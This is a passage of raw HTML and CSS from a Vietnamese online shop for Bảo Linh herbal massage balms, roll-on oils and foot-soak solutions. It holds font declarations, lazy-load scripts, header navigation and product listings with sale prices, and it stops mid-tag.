  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0AotcqA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0QotcqA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk3wot.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0gotcqA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk2wotcqA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0AotcqA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0QotcqA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk3wot.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0gotcqA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk2wotcqA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0AotcqA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0QotcqA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk3wot.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.fancy-underline:after{--wpr-bg-d76d8677-5da7-4667-8ad2-f2817fe34850: url('https://baolinhco.com.vn/wp-content/themes/flatsome/assets/img/underline.png');}.slider-style-shadow .flickity-slider>:before{--wpr-bg-f1d366b1-f26d-4cbb-9d65-e1c928b66183: url('https://baolinhco.com.vn/wp-content/themes/flatsome/assets/img/shadow@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".fancy-underline","style":".fancy-underline:after{--wpr-bg-d76d8677-5da7-4667-8ad2-f2817fe34850: url('https:\/\/baolinhco.com.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png');}","hash":"d76d8677-5da7-4667-8ad2-f2817fe34850","url":"https:\/\/baolinhco.com.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png"},{"selector":".slider-style-shadow .flickity-slider>*","style":".slider-style-shadow .flickity-slider>:before{--wpr-bg-f1d366b1-f26d-4cbb-9d65-e1c928b66183: url('https:\/\/baolinhco.com.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png');}","hash":"f1d366b1-f26d-4cbb-9d65-e1c928b66183","url":"https:\/\/baolinhco.com.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.19.1.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-1203 single-format-standard wp-custom-logo wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow parallax-mobile">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P6Z97544"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div  id="wrapper">

	
	<header  id="header" class="header has-sticky sticky-jump">
		<div  class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://baolinhco.com.vn/" title="Đông Nam Dược Bảo Linh - Sản xuất sản phẩm sức khỏe và làm đẹp theo bài thuốc y học cổ truyền" rel="home">
		<img width="512" height="512" src="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh.png" class="header_logo header-logo" alt="Đông Nam Dược Bảo Linh"/><img  width="512" height="512" src="https://baolinhco.com.vn/wp-content/uploads/logo-bao-linh.png" class="header-logo-dark" alt="Đông Nam Dược Bảo Linh"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-medium nav-spacing-medium nav-uppercase" >
              <li id="menu-item-2125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2125 menu-item-design-default"><a href="https://baolinhco.com.vn/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-2835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2835 menu-item-design-container-width menu-item-has-block has-dropdown"><a href="https://baolinhco.com.vn/danh-muc/san-pham/xoa-bop-massage/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">XOA BÓP<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown">
	<section class="section" id="section_1505361440">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-middle align-center"  id="row-1580537316">


	<div id="col-1312987029" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-circle slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
	     <div class="product-small col has-hover product type-product post-113 status-publish first instock product_cat-xoa-bop-massage product_tag-bach-ho product_tag-bach-ho-hoat-lac-cao product_tag-bao-linh product_tag-cao-cop-trang product_tag-cao-con-cop product_tag-cao-con-ho product_tag-cao-ho-trang product_tag-cao-xoa-bop product_tag-dung-cu-massage product_tag-dau-cu-la product_tag-dau-cu-la-bach-ho product_tag-dau-cu-la-con-cop product_tag-dau-cu-la-con-ho product_tag-dau-con-ho product_tag-dau-massage product_tag-dau-xoa-bop-con-ho product_tag-hoat-lac-cao product_tag-massage product_tag-xoa-bop has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-22%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/cao-xoa-bop-bach-ho-hoat-lac-cao/" aria-label="Cao xoa bóp Bạch Hổ Hoạt Lạc Cao">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cao xoa bóp Bạch Hổ Hoạt Lạc Cao" decoding="async" fetchpriority="high" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/cao-bach-ho-01-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/cao-bach-ho-01-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/cao-bach-ho-01-1-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/cao-bach-ho-01-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cao xoa bóp Bạch Hổ Hoạt Lạc Cao" decoding="async" fetchpriority="high" srcset="https://baolinhco.com.vn/wp-content/uploads/cao-bach-ho-01-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/cao-bach-ho-01-1-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/cao-xoa-bop-bach-ho-hoat-lac-cao/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cao xoa bóp Bạch Hổ Hoạt Lạc Cao</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>45.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 45.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>35.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 35.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1747 status-publish instock product_cat-xoa-bop-massage product_tag-bao-linh product_tag-cham-soc-suc-khoe product_tag-dau-bi-lan product_tag-dau-lan product_tag-dau-lan-thao-duoc product_tag-dau-massage-dang-lan product_tag-lan-sam product_tag-nhan-sam product_tag-tinh-dau has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-28%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">MỚI</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dau-lan-sam-thao-duoc-bao-linh/" aria-label="Dầu Lăn Sâm Thảo Dược Bảo Linh 10ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Sâm Thảo Dược Bảo Linh 10ml" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/main-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/main-1-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/main-1-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/main-1.jpg 1024w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/main-1-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/main-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Sâm Thảo Dược Bảo Linh 10ml" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/main-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/main-1-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/main-1-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/main-1.jpg 1024w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dau-lan-sam-thao-duoc-bao-linh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dầu Lăn Sâm Thảo Dược Bảo Linh 10ml</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>75.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 75.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>54.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 54.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1852 status-publish last instock product_cat-xoa-bop-massage product_tag-bao-linh product_tag-cham-soc-suc-khoe product_tag-dau-bi-lan product_tag-dau-lan product_tag-dau-lan-thao-duoc product_tag-dau-massage-dang-lan product_tag-lan-ngai-cuu product_tag-ngai-cuu product_tag-tinh-dau has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-28%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">MỚI</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dau-lan-ngai-cuu-thao-duoc-bao-linh/" aria-label="Dầu Lăn Ngải Cứu Thảo Dược Bảo Linh 10ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Ngải Cứu Thảo Dược Bảo Linh 10ml" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/main-3-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/main-3-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/main-3-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/main-3.jpg 1024w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/main-3-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/main-3-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Ngải Cứu Thảo Dược Bảo Linh 10ml" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/main-3-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/main-3-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/main-3-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/main-3.jpg 1024w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dau-lan-ngai-cuu-thao-duoc-bao-linh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dầu Lăn Ngải Cứu Thảo Dược Bảo Linh 10ml</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>75.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 75.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>54.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 54.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1753 status-publish first instock product_cat-xoa-bop-massage product_tag-bao-linh product_tag-cham-soc-suc-khoe product_tag-dau-bi-lan product_tag-dau-lan product_tag-dau-lan-thao-duoc product_tag-dau-massage-dang-lan product_tag-lan-gung product_tag-tinh-dau has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-28%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">MỚI</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dau-lan-gung-thao-duoc-bao-linh/" aria-label="Dầu Lăn Gừng Thảo Dược Bảo Linh 10ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Gừng Thảo Dược Bảo Linh 10ml" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-768x768.png 768w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-1536x1536.png 1536w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-2048x2048.png 2048w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-100x100.png 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-500x500.png" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dầu Lăn Gừng Thảo Dược Bảo Linh 10ml" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-500x500.png 500w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-768x768.png 768w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-1536x1536.png 1536w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-2048x2048.png 2048w, https://baolinhco.com.vn/wp-content/uploads/4b00da97188be51ea9673bad5380e439-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dau-lan-gung-thao-duoc-bao-linh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dầu Lăn Gừng Thảo Dược Bảo Linh 10ml</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>82.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 82.000&nbsp;&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>59.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 59.000&nbsp;&#8363;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-424 status-publish instock product_cat-xoa-bop-massage product_tag-bao-linh product_tag-cham-soc-co-the product_tag-cham-soc-suc-khoe product_tag-dung-dich product_tag-me-va-be product_tag-nuoc-ngam-chan product_tag-ngam-chan product_tag-thao-duoc product_tag-tinh-dau has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/dung-dich-thao-duoc-ngam-chan-bao-linh/" aria-label="Dung Dịch Thảo Dược Ngâm Chân Bảo Linh 70ml và 200ml">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dung dịch thảo dược ngâm chân Bảo Linh" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dung dịch thảo dược ngâm chân Bảo Linh" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://baolinhco.com.vn/san-pham/dung-dich-thao-duoc-ngam-chan-bao-linh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dung Dịch Thảo Dược Ngâm Chân Bảo Linh 70ml và 200ml</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>78.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>163.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span><span class="screen-reader-text">Price range: 78.000&nbsp;&#8363; through 163.000&nbsp;&#8363;</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-6520 status-publish last instock product_cat-xoa-bop-massage has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner alert on-sale"><span class="onsale">-32%</span></div></div>
<div class="badge callout badge-circle"><div class="badge-inner callout-new-bg is-small new-bubble">HOT</div></div></div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://baolinhco.com.vn/san-pham/tigre-blanc/" aria-label="Kem Xoa Bóp Tigre Blanc Bảo Linh">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kem Xoa Bóp Tigre Blanc Bảo Linh" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-768x768.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015.jpg 1080w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-500x500.jpg" /><noscript><img width="500" height="500" src="https://baolinhco.com.vn/wp-content/uploads/6f7d15cc2271932fca6015-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kem Xoa Bóp 